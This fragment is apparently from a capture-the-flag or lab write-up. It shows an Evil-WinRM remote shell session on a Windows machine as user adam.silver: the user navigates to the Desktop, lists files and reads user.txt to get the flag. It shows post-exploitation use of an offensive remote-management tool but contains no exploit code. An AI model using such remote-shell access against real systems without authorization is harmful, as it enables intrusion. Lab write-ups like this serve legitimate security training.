 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..
*Evil-WinRM* PS C:\Users\adam.silver> cd Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 10/5/2025 2:29 PM 34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> type user.txt